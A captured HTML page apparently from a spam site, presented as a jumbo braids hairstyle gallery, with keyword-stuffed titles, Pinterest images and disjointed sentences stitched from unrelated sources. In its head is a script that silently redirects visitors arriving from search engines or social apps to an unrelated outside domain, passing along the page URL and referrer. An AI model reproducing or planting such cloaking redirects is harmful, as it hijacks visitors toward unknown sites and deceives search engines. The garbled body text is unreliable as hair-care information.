

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://modememory6.gitlab.io/jumbo-braids-hairstyles-60636.html
body_size: 34179
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>18+ Spectacular Jumbo Braids Hairstyles 60636 </title>
  <meta name="description" content="18+ Spectacular Jumbo 60636 Braids  Hairstyles Our Hair Experts Are Skilled Trained And Certified In The Art Of African Hair Braiding Sew-ins Crochets Locs And Sister Locks TM."/>
  <meta name="keyword" content="18+ Spectacular  Braids Jumbo 60636 Hairstyles FREE Shipping On Orders Over 25 Shipped By Amazon."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFFF0}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#5F9EA0!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#5F9EA0;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>13+ Divine Jumbo Braids Hairstyles 60636</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "modememory6"
  },
  "headline": "Jumbo Braids Hairstyles 60636",
  "datePublished": "2021-11-03",
  "image": "https://i.pinimg.com/736x/2a/d0/dd/2ad0dd1d59d4a6e7f7fd2fad953d03f2.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Modememory6",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=jumbo+braids+hairstyles+60636",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Modememory6" class="navbar-brand mb-1">Modememory6</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>13+ Divine Jumbo Braids Hairstyles 60636</h1>

	
	<div class="navi text-center">
					<p align="justify">The twisted buns provides better balance on the head a true retro style. If you dont know the Jumbo braid is one of the best low-maintenance hairstyles and it typically takes less than 2 hours to install depending on the length you want to achieve. Apr 19 2019 - Explore B Daviss board Jumbo Box Braids Twists on Pinterest. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-warning" href="/best-hairstyle-for-clean-shave-face.html">best hairstyle for clean shave face</a>
											<a class="badge badge-primary" href="/cute-updo-hairstyles.html">cute updo hairstyles</a>
											<a class="badge badge-primary" href="/cute-sleep-hairstyles.html">cute sleep hairstyles</a>
											<a class="badge badge-info" href="/a-cute-hairstyle-for-a-10-year-old.html">a cute hairstyle for a 10 year old</a>
											<a class="badge badge-danger" href="/cute-hairstyles-for-medium-length-hair-2016.html">cute hairstyles for medium length hair 2016</a>
											<a class="badge badge-dark" href="/10-minute-hairstyles-for-curly-hair.html">10 minute hairstyles for curly hair</a>
											<a class="badge badge-success" href="/cute-do-it-yourself-hairstyles-for-prom.html">cute do it yourself hairstyles for prom</a>
											<a class="badge badge-success" href="/cute-wrsding-hairstyles.html">cute wrsding hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f9/73/91/f973910e7cbd204c4d099ffcb627fb2f.jpg" data-lightbox="roadtrip" data-title="40 Knotless Braid Styles For 2021 Jumbo Lose Braid More Thrivenaija Braids For Short Hair Box Braids Styling Blonde Box Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f9/73/91/f973910e7cbd204c4d099ffcb627fb2f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTIbb9M3gC6chi5RH8klnWiRx2x51uz7gCpC3_i8mUdULUX0Q0as33LEB6pEh4l0Z1bJpQ';" alt="40 Knotless Braid Styles For 2021 Jumbo Lose Braid More Thrivenaija Braids For Short Hair Box Braids Styling Blonde Box Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>40 Knotless Braid Styles For 2021 Jumbo Lose More Thrivenaija Braids Short Hair Box Styling Blonde </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/1a/e4/e4/1ae4e41e8ab66b6173b3dcf0c043d59a.jpg" data-lightbox="roadtrip" data-title="40 Knotless Braid Styles For 2021 Jumbo Lose Braid More Thrivenaija In 2021 Box Braids Styling Box Braids Hairstyles For Black Women Big Box Braids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/1a/e4/e4/1ae4e41e8ab66b6173b3dcf0c043d59a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSzgeCAoRmHdtZTdJrRdEtvNBbD_qBAObTVaQg1GevZCfseHHCw3BI1nbo2RFGEYRYx2UQ';" alt="40 Knotless Braid Styles For 2021 Jumbo Lose Braid More Thrivenaija In 2021 Box Braids Styling Box Braids Hairstyles For Black Women Big Box Braids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>40 Knotless Braid Styles For 2021 Jumbo Lose More Thrivenaija In Box Braids Styling Hairstyles Black Women Big </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/95/d7/4f/95d74f04d62b05dc9998723bdad7c41e.jpg" data-lightbox="roadtrip" data-title="Small Box Braids For Summer Twist Braid Hairstyles Braids Hairstyles Pictures Girls Hairstyles Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/95/d7/4f/95d74f04d62b05dc9998723bdad7c41e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQbLvvTDgLIQQU8GUbdW8ZvUMMGT4V5UxeKgQtMuhSTBwWJQ_NxEizTFuYVWJuWCSYkdpM';" alt="Small Box Braids For Summer Twist Braid Hairstyles Braids Hairstyles Pictures Girls Hairstyles Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Small Box Braids For Summer Twist Braid Hairstyles Pictures Girls </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/2a/d0/dd/2ad0dd1d59d4a6e7f7fd2fad953d03f2.jpg" data-lightbox="roadtrip" data-title="15 Trend Setting Box Braids In Fab Colors Her Style Code African Braids Hairstyles Blonde Braids Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/2a/d0/dd/2ad0dd1d59d4a6e7f7fd2fad953d03f2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSZO2rx8RhwFKnWK-QpnrbT3KlswgN6_WsmaJm03F0BwqGXciWrvodoUW1kwz1bPDvhxXk';" alt="15 Trend Setting Box Braids In Fab Colors Her Style Code African Braids Hairstyles Blonde Braids Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>15 Trend Setting Box Braids In Fab Colors Her Style Code African Hairstyles Blonde Braided </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/a8/f1/19/a8f1195df039827af94a9efbc4b84f73.jpg" data-lightbox="roadtrip" data-title="Nice And Neat Knotless Box Braids This Is One Of Our Favorit Cool Braid Hairstyles African Hair Braiding Styles Box Braids Hairstyles For Black Women">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/a8/f1/19/a8f1195df039827af94a9efbc4b84f73.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcREwJw8SbOwQ2cwokc36_t2vPhBkhxJIr40JF_EAkhGGjU_Ddk6_yiKnC7TVtvcbEQgfgw';" alt="Nice And Neat Knotless Box Braids This Is One Of Our Favorit Cool Braid Hairstyles African Hair Braiding Styles Box Braids Hairstyles For Black Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Nice And Neat Knotless Box Braids This Is One Of Our Favorit Cool Braid Hairstyles African Hair Braiding Styles For Black Women </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/a4/54/3d/a4543dd8661d1d666980116f8e5530eb.jpg" data-lightbox="roadtrip" data-title="Kkdolls On Instagram This Style Can Last 6weeks Or Better With The Proper Care Who Next Text I African Braids Hairstyles Kids Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/a4/54/3d/a4543dd8661d1d666980116f8e5530eb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRZuT1suprbSpqC_e6mtZDKrYWOwF0OA6eltFzckq57z3DpvOIxgShe7ozzHKfs69aknhc';" alt="Kkdolls On Instagram This Style Can Last 6weeks Or Better With The Proper Care Who Next Text I African Braids Hairstyles Kids Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Kkdolls On Instagram This Style Can Last 6weeks Or Better With The Proper Care Who Next Text I African Braids Hairstyles Kids Hair Styles </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/05/4a/73/054a73234be1a07ddc9c6d16462d5d5c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRZuT1suprbSpqC_e6mtZDKrYWOwF0OA6eltFzckq57z3DpvOIxgShe7ozzHKfs69aknhc';" alt="Kkdolls On Instagram This Style Can Last 6weeks Or Better With The Proper Care Who Next Text I African Braids Hairstyles Kids Hairstyles Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>One part of the body most could be the attention of men and women in maintaining her appearance is the hair.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Jumbo braids hairstyles 60636</strong>. 
																									Hey everyoneee Ive had these box braids for two weeks now and finally I can move them around and play with them I came up with a couple of quick and easy ha.
																	And it can last for as long as 6 weeks.
																	This particular braided hairstyles has double buns to the side of the head.
															</p>
													<p class="p-2" align="justify">
																									Since 1995 LYS African Hair Braiding has been proudly serving the Chicago land area.
																	See more ideas about box braids hairstyles braided hairstyles natural hair styles.
																	This Jumbo hairdo with curls at its ends gives you an African.
															</p>
													<p class="p-2" align="justify">
																									FREE Shipping on orders over 25 shipped by Amazon.
																	Bryan and I went to paradise Culebra Puerto Rico my favorite island to go to the beach SOO we decided to protect our curls with protective hairstyles.
																	55 Cute Hairstyles For Jumbo Box Braids Important Ideas.
															</p>
													<p class="p-2" align="justify">
																									Jumbo Box Braid With Curls.
																	You can also add some color only to brightens up the look.
																	Jumbo Box Braid Hairstyles.
															</p>
													<p class="p-2" align="justify">
																									Box braids can add real volume and its trendy too.
																	49 383Count Get it as soon as Thu Jun 24.
																	- The assumption that taking care of yourself is only done by women and men who have already begun to change.
															</p>
													<p class="p-2" align="justify">
																									5 Packs 24 inch Braiding Hair Ombre Kanekalon Braiding Hair 3 Tone Green Ombre Jumbo Braids Hair Synthetic Twist Braiding Hair Extension for Braiding 5PCS Black-Dark Green-Light Green 40 out of 5 stars.
																	Our hair experts are skilled trained and certified in the art of African hair braiding sew-ins crochets locs and Sister Locks TM.
																	Add a bit more bump to the crowncan be a real fancy.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/e2/4f/de/e24fde43e3bfd4cde65c78647d8b5fd1.jpg" data-lightbox="roadtrip" data-title="50 Jaw Dropping Braided Hairstyles To Try In 2021 Hair Adviser Braided Hairstyles Braided Hairstyles For Teens French Braids Black Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/e2/4f/de/e24fde43e3bfd4cde65c78647d8b5fd1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQfYreVygw8MbQftWzvtZWHA7BC3Kfyfiqea85yHFcjODoiuFiHs7uwyKu9wpIQJ6oW4UM';" alt="50 Jaw Dropping Braided Hairstyles To Try In 2021 Hair Adviser Braided Hairstyles Braided Hairstyles For Teens French Braids Black Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>50 Jaw Dropping Braided Hairstyles To Try In 2021 Hair Adviser For Teens French Braids Black </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/47/0c/e0/470ce042e5088bd2d2451dbafe5cdea0.jpg" data-lightbox="roadtrip" data-title="50 Goddess Braids Hairstyles For 2021 To Leave Everyone Speechless Goddess Braids Hairstyles Feed In Braids Hairstyles African Braids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/47/0c/e0/470ce042e5088bd2d2451dbafe5cdea0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS9Xy8xmPIPaNquY-Mk5Q02iUI0PVjrUKjNMAHpEuIkbgqcZUAO2zPU38s4VwMcKHcthYk';" alt="50 Goddess Braids Hairstyles For 2021 To Leave Everyone Speechless Goddess Braids Hairstyles Feed In Braids Hairstyles African Braids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>50 Goddess Braids Hairstyles For 2021 To Leave Everyone Speechless Feed In African </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/2c/c4/38/2cc438e51955868fa407c9f6374b2313.jpg" data-lightbox="roadtrip" data-title="Good Absolutely Free African Braided Hairstyles Strategies Braided Hairstyles Are Cer In 2021 Braids For Black Hair Braids For Black Women African Hair Braiding Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/2c/c4/38/2cc438e51955868fa407c9f6374b2313.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTS7Ua7FojlOb_gRRjQ--iDxekl_Y8hKoQqYbB3LWv0Ugt9oGJxsv1wZhuZYKbkAryAuK8';" alt="Good Absolutely Free African Braided Hairstyles Strategies Braided Hairstyles Are Cer In 2021 Braids For Black Hair Braids For Black Women African Hair Braiding Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Good Absolutely Free African Braided Hairstyles Strategies Are Cer In 2021 Braids For Black Hair Women Braiding Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/b3/89/2c/b3892cf3707535399b9bb09845b4ecca.jpg" data-lightbox="roadtrip" data-title="">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/b3/89/2c/b3892cf3707535399b9bb09845b4ecca.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSHcvJZ_-ilVZbDTKG0f_JxYj9vdm58NzcAdEHQzxO5xXWrmzgEM-cd6jUMCokM33D0zTw';" alt="">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5></h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/05/4a/73/054a73234be1a07ddc9c6d16462d5d5c.jpg" data-lightbox="roadtrip" data-title="Pin On Braid Board">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/05/4a/73/054a73234be1a07ddc9c6d16462d5d5c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT-2umCgu-R3UGwA_7D8MsS2sN_4Uw_cm2YlSnvbKm4zk9pvThY9vbwCVK03Qwr4xxManQ';" alt="Pin On Braid Board">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Braid Board </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/6c/ee/a6/6ceea673b175621d190b156cb75a4dea.jpg" data-lightbox="roadtrip" data-title="40 Beautiful Jumbo Box Braids Ideas For 2021 Thrivenaija Box Braids Hairstyles For Black Women Box Braids Styling Box Braids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/6c/ee/a6/6ceea673b175621d190b156cb75a4dea.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ7suCsHNMERrLv8-_Zco0B9uhfYsXYjRqa7g--3C0qVj3uTfWX4WxP-b_P0qT-8gM4G4w';" alt="40 Beautiful Jumbo Box Braids Ideas For 2021 Thrivenaija Box Braids Hairstyles For Black Women Box Braids Styling Box Braids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>40 Beautiful Jumbo Box Braids Ideas For 2021 Thrivenaija Hairstyles Black Women Styling </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/24/06/10/240610880fb89279fc586ca1a24b3ed4.jpg" data-lightbox="roadtrip" data-title="Welcome To Blog African Braids Hairstyles Black Kids Hairstyles Kids Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/24/06/10/240610880fb89279fc586ca1a24b3ed4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQimMmcvq5iwtpz5rdWDjk9Gfc58VPEn4rzD-0ewGwd78SGEW7W3kS-53aVZASCjwXy-C4';" alt="Welcome To Blog African Braids Hairstyles Black Kids Hairstyles Kids Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Welcome To Blog African Braids Hairstyles Black Kids Braided </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/17/2a/1c/172a1cbfb1852ade655b1dcb8133315b.jpg" data-lightbox="roadtrip" data-title="30 Best Cornrow Braids And Trendy Cornrow Hairstyles For 2021 Hadviser Lemonade Braids Hairstyles Braided Hairstyles For Black Women Cornrows Cornrow Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/17/2a/1c/172a1cbfb1852ade655b1dcb8133315b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRTqZ5xprL9DBuew2gzv86G4YcGJGx-elPxuGcYeU7JCdu8UmtRBV4kuAQYLNVFomgETf0';" alt="30 Best Cornrow Braids And Trendy Cornrow Hairstyles For 2021 Hadviser Lemonade Braids Hairstyles Braided Hairstyles For Black Women Cornrows Cornrow Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>30 Best Cornrow Braids And Trendy Hairstyles For 2021 Hadviser Lemonade Braided Black Women Cornrows </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/bd/7a/ca/bd7aca8a7b9a7f4311e7292105f7a34f.jpg" data-lightbox="roadtrip" data-title="61 Badass Box Braids To Inspire Box Braid Hairstyles Guide Box Braids Hairstyles Box Braids Hairstyles For Black Women Box Braids Styling">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/bd/7a/ca/bd7aca8a7b9a7f4311e7292105f7a34f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSLzsn3wtqvJv6kCCynS1FVXZ5K9acR_U6ZBBphdtwR-GWD0FsjiCgvv-STmxECqpzCkUU';" alt="61 Badass Box Braids To Inspire Box Braid Hairstyles Guide Box Braids Hairstyles Box Braids Hairstyles For Black Women Box Braids Styling">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>61 Badass Box Braids To Inspire Braid Hairstyles Guide For Black Women Styling </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://creammedium15.web.app" title="Creammedium15">
         <img alt="Creammedium15" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://pianojuice11.web.app" title="Pianojuice11">
         <img alt="Pianojuice11" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/hairstyles-for-long-very-thick-curly-hair.html">Hairstyles For Long Very Thick Curly Hair</a></li>
													<li class="list-group-item"><a href="/hairstyle-braids-tutorial-2014.html">Hairstyle Braids Tutorial 2014</a></li>
													<li class="list-group-item"><a href="/formal-hairstyles-for-wavy-hair-women.html">Formal Hairstyles For Wavy Hair Women</a></li>
													<li class="list-group-item"><a href="/hair-down-hairstyles-for-medium-hair.html">Hair Down Hairstyles For Medium Hair</a></li>
													<li class="list-group-item"><a href="/medium-length-black-hairstyles-2015.html">Medium Length Black Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/jumbo-braids-hairstyles-60636.html">Jumbo Braids Hairstyles 60636</a></li>
